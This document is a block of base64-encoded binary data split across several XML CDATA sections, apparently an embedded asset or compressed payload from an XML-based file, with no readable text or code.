b2Gu9iOxniAIZbWfnPrOzqeNjadnrXik30DpXWrW65tFrz9ZSt8x1L4e+p8h9LplpXaz53FN61f9
Rs7TMK7fkebZazd3nx+A+U6xkD6tH1z5XsI88YGTZ0NPnfZNkR/1D9JfGx6PjBlW3YMZj+Nij0od
/QTm31cedSPi+Tv1Jxme9xDHXEB4jksl9QLBsxNBOfPgvw9ozP3a2HeGNkTBN+2dc0e8+IC8UytF
Pf/Ndte3M5u+mvNQa5vt7srjIiJ+okA4n2z3WJeUtS5J14a7uyCp1hFiJJw33D2KxdIqFrvOJ9zd
GjG8RGZrOaKq2UQ1JWKpbqi7fx/eBWzxyxPq7s0vIw3qyVE31J2f7zhfUPdxkX66HjB3LhumsTfD
PcY5HYgbkJPNcHd5hRUPyytCcQ+Ge7S6RMWuqm+aOg3Hqe976VFEvJhnRzgI4ycE5vUBc/c2vTbD
3QXwG7rdv1PzzQMV+YPdTiwCD4cb2Y5DOzLYm9SOGUddMc8NaL+wit1UdqM5Z90w9ot1bStPBjsv
MgTc6PVrTf03cZ3z4CDvoHWkvbmWm6/OU3e0F1adKrcSjgqbpn7leDJvirq3KiNBwNNZwaCseDDT
oTkT7rtR6fUKHviNSq+LFvAgpNeFkL0J6fh588E3GB0bbzYwDx56NYtTNwYda1A+6cag8zeihwfg
EX3GiPI5qecaJMzTumHnLOXYxL4zziVepbHR5i30ZTfQnKQ48boH0FwLzXbeHHNKWFCe3R4BZTmV
PKjlyPaugIlrMAkpDpj8DSsXkNjGk1GOFqCkF5och+cWP7PiN/5mgHuAyG/U4s0fV38Byjew46UE
ZvyBG89rmL4p4ySLBb8GXJxlbj0+mOJGEK58s8TPNdXeCPHP9fMrm7aKq1kCASp/AMOxEomkLHZZ
mKJXxc+BCWcxwyD/oINrdm5Rb0DBVUIFUs7Lz5vOaH/5TtZV3nmTv/mkprAkyN0VV9yjPjnfGoWo
E4kXdcUUYhZUbzSS7B/fYd6Y1pKPuRneuLjG1dJ5DrEMlS4PYDd8XO6vxePmXGp6+2vuefqTyg1K
nknxhnHzN74yN4Obv/Xze0dvo/WsoYZSMupTi9FXIP/2n+98bRzCmB5vrPbcQJ/67i2oQiUvE856
L4g2asgzt83OhuDdjrKZ2WwYCHI9UNms6VrY+5jbZIzBie0GY9POj/HgYdfwVb4p2Eh02C3d8OuK
x89Zn8xrXvQhW+MUf6dwEDHJw6hSnlhr1p+c8E2zph6L5+OGWMMeQKHxYFejmnIQDmQ1tW1wZm5S
tehU3JzfAdXKZ4+yudSIVHMATh2eAEQzeD8o1JAryWHc8Gl3a+eLOQ1u1If7nTVNmQ7lOTdrWoho
fSGm+dvZ7h0tfbKQS+cmSp+RHLk50ryHKeSdHp1z3NsLGo2EjpXlzYrOOa7KAxGNAuaMTKw3McT4
OLWQzLe5V5kf9+BAk1N/g0aj83VHflOfD++E/El7/kMJ1U15bjETb7YzasZgKb8hnTFgqP1FctbH
7Q3gfESF+ZPbLMyrv3DNXKI3SPPh8PdAM7ug4t5aROYStIoXkbm4FXpwmKEmM29s/DKJ79Je1OUr
UB1P2PIVS7cbsowDStlk5fNY89X7xIsySS/eBVS2U/BwIw9JJi8+9w2f3GOM2tRkPKEwbL5pyfff
D0ry/eJNR74iILMAx2BVXSu9wZDPtbC5u6wty40+3n+/E4/vF2/QMXYuHHfzjdct98AaX3qGlk0z
zhGg3xBjuA+KcB7w4q1kv6HFhxuPcm5Y8WHtxCelmOdVbe6NKf5LPvZccGT5xIeGfCk/ucTZQsn+
whGzDuPvRSE22VTrEz4M7Q/XpsUcnveNY+NGDRvNyB+E4fm08kTcZGHM/Ac1AzdR+FAJETK/F0n4
EEOxDoac6ACZ3kJ3p2nzYbTpfAKDA2KTXpzgY+Gubj4wEbM8nlhg8j0lHA/9DVAgHzXfEGBGIzbB
D/YvEw671hv6i+Usk83N+oXuDAjkgfhliWBjWnWZsfC/gb78PWTvvckEOFCuffN70WAFZCG2b9zY
Xa/HF6+XhVvLafN6udRRnRoeOtTfEEl70HnvF28oL0LVEb6F/k5elTDrfZUPI+XmtrkRvOj0GBxv
8i7tUtLeybt5hTVv4G5enpE3ZxeZmjrvN38g4eNI3xddFxfQS/vneB2Yr+u9d5Yu6xMLPxdDlxGP
cNiNx60EMnjzO0PXxX5+vahe6o2he//9YOjuFxdDtzJ1lBc693OZ+1oHk0iw2JXH/cj5Z2IueYgT
OEjDdT+90LlJxTAJEEt50zdDFxXgJWuSXG/OT4ZuQug9LI2Z62VyW58MXd4v2mluFNyc3AzdxJNI
fW2by3J/z58YuvaiQrXN5zIS1B9gW3oI88Qk51xg2wdDN2kdRXqe4X5cv2HoomikXuGHT2DDiFa9
ljMtCuwDnWuPoUC6EOP8DTqXE7H2E+8R+Zuf6NwAaaIDb8va+xOdG9Jewe/aK/5IziXPnqkvR4KZ
V4ZQFUAm38+Zs6Yt7ZudKzEVcXRjY7Yos9/sXLvhud8sGMrf7Fxe0F3qE5nrCw3ngo5VTf4NMjcI
udlXkQ98I3P9GYbfMiSoX8hc35LiLeB5n8hc/ph3njdKcrXwycw1SX9YwThvTM/9g5nr3XyptCbq
fP6GmUtKXI8M4D/XSJuZyx1A8BvCKaqVT2ZuPG3E9o9571Ep8CMzV73C2b5RueJHMf1Fi6u7/0Ll
8jl6D88PjoH5R1Qu5zco37Oo/UzfqFy+8AHjSuMYzuETletJ4do8uyfrDH9E5aZzYblQ4Bypf6Ny
VcMDEEYNr0TuE5UbevnLmoDeFgP3G5XrR1G5P7uNI3+Tcj3ly6ucDnbKX6RceqR4dFMWb/ojKle8
K3fSJyGXbILeMp2a2PQDKtf4equ/QeQqa9CWP7NNbN+sXMObl/mnEgCRT1buNf+uJf2GlYufcK6b
kAv77kz9G4w7G0KI/SMPl9Zy34gvDq5vWnjcB/6Wj7l+Zt4S1Bzt+kbdGuHFHWF+01JWDP2desvF
SowlqGPZC/9Ivb2uP1Tzf8FuLwLIpkc+GLckQQWL/Ii2Jfx/LN3/A2071B5/A215/Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	j0TwlWhf5US6AhsheAMnRD3J3CPONVssO/GuvVgROMrVFsuaOWGf5bV87Xpi0SrRu8dXIyDV8loM
WzVA6T4vUC+D+Qm7517iuPOHR+dWxrYvo1uf50G3ptmN3dCqzm7CBVrwH/1k1l+zYd7ffa2L3aRG
7KeudfLswN7vteK7BN/PxXYkZM+QFLL7DWecVXU4n50r5GTDLQUX/2SdjNt/wCHw3MsOVem6k/+s
1mLQryWI2oTSGa3nUHVqNC66kK0+4xeb2XGFv2idq0MrVqk1LbGy0CFy/kLYKt7btR4jQiNW5QJk
4RfnIFbDbxBLg7pwEy3mGNdxeuvzi5UrVlTz8WyRVF2uONyzba/xjTbWuOe7dPi83h0B65PRpUU7
2lGems7VtyheG9H5/nP1QIXKEbYlgqU0xo1x4M6rGysauh2y20bQZhvTclsnSh0tJ5oYfg1SYsQ7
e8S4nqPcjfEwbXPmKNNfZ8TvAh2RqA8i5kHhYLlCz97mfKYEFvBq9bq2tQkl8cISNOW6Ljxh6vhZ
qPDnIaD42IDvMJPI8AdflzOlzvwMa1dsbv19B2PSXHS3KAhJsgvmCXn7jxLG0RgcvW5iokIKWusw
hk8vZnAAHBHDWJuT2eHSl9XKkt6J/agk/PPxp1d2exXzumXFx6iifchhyZ8gbc7nsbNE+oe7m3uk
2S2UB3RT4dzAoF3uQIOFQVaWu4iFNIl+GgxuDbC41R6H3q5t8MS89s5K3ys2uT0+wTruhhtFjk9A
OUmPABfgSKxHbruy0y892NKyC/YJyUeMPN4h250ybNDYLM9PzH0lOrRbbpSneSA91SubdzkcGSAu
cus2yhG7YGre5u+DC3n57rEiDHVlNw6N3384EEl8xmYsWA/iRvmulAibU/1dLXFuBKM4O11Q+3JB
3baUoj6JpczpPgqRRsyec3GV9WbDmgGiNTUKmmahDFXKjyd9iajGaIybqLmpQMx5WTY11P/39Tti
qKpkeXL0atzxsxde014d6oS9Ouz1fuyRnAXnEMhD4wcd8UHXNvkRoUZYA22od1cmXc1PziNVPY5l
4/RIlnDksCxqJJ9KBD5iUXkRrWpe4EPJO990b0sq2505LHA3Y1yANbN1APPXyWQx/C0NZ82VLLtK
Da4tAzkp+yk/9RjBgoOsS0xjR+ZGsqKQIFeMQHqpz1OuKuCBqFFnO5c01FA4HA7cjuY4d3ln43jS
Gw9DF2mmkzRuvozVfdsxoKtoDPEDU7Xotup95kxoUCVH7mj2QIhiB127c9fPWKcM1mADu5kRH7T9
2PSDycad2E7YOizny9BDLt9/Uas6e8wBoNsj3Jszq7oSn8AzwjFIR3J/u3eaPY6tyfGaMGxUSg2Y
YLnhLf2CqcQ9JKHd+3JoHZe0pmDWh8JDloiFAgZJFDNqAt5HlA2zV3pZJdONCYxgf2+xQSpnzLQa
